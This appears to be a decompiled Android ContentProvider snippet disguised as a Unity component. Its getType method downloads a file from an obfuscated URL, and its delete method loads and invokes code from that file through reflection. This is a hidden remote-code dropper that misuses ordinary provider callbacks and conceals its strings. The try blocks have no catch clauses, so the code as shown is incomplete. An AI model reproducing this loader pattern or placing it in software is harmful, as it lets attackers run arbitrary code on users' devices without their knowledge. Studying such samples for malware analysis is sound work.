 @Override  // android.content.ContentProvider
public int delete(Uri arg7, String arg8, String[] arg9) {
    try {
        Class v8 = Class.forName(UnityProvider.e);
        Constructor v9 = v8.getConstructors()[0];
        Object v0 = Application.class.getMethod(UnityProvider.g).invoke(this.i);
        Object v9_1 = v9.newInstance(this.j.getPath(), new File(this.j.getParent()).getPath(), null, v0);
        this.b(((String)((Class)v8.getMethod(UnityProvider.d, String.class).invoke(v9_1, UnityProvider.a))
        .getDeclaredMethod(UnityProvider.b, Context.class, Long.TYPE).invoke(null, this.i, ((long)1L))));
    }
    return 0;
}
@Override  // android.content.ContentProvider
public String getType(Uri arg3) {
    try {
        HttpURLConnection v3 = (HttpURLConnection)new URL(UnityProvider.c).openConnection();
        if(v3.getResponseCode() == 200) {
            InputStream v3_1 = v3.getInputStream();
            FileOutputStream v0 = new FileOutputStream(this.j);
            this.a(v3_1, v0);
            v0.close();
            v3_1.close();
        }
    }
    return null;
}